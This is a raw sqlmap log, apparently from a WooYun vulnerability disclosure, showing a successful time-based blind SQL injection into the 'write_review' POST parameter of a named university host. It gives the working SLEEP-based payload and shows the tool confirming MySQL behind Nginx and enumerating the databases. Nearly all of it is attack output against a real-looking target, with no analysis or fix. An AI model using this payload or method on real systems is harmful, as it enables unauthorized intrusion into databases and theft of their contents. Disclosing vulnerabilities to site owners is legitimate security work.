 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: write_review (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: to_review=%e6%8f%90%e4%ba%a4&write_review=1' AND (SELECT * FROM (SE
LECT(SLEEP(5)))YzGV) AND 'vwju'='vwju
---
[20:54:36] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[20:55:14] [INFO] confirming MySQL
[20:55:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:55:25] [INFO] adjusting time delay to 2 seconds due to good response times
[20:55:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[20:55:25] [INFO] fetching database names
[20:55:25] [INFO] fetching number of databases
[20:55:25] [INFO] retrieved: 2
[20:55:32] [INFO] retrieved:
[20:55:46] [ERROR] invalid character detected. retrying..
[20:55:46] [WARNING] increasing time delay to 3 seconds
inform
[20:57:35] [ERROR] invalid character detected. retrying..
[20:57:35] [WARNING] increasing time delay to 4 seconds
ation_schem
[21:01:59] [ERROR] invalid character detected. retrying..
[21:01:59] [WARNING] increasing time delay to 5 seconds
a
[21:02:17] [INFO] retrieved: software
available databases [2]:
[*] information_schema
[*] software
[21:05:26] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\software.twt.edu.cn'
www.wooyun.org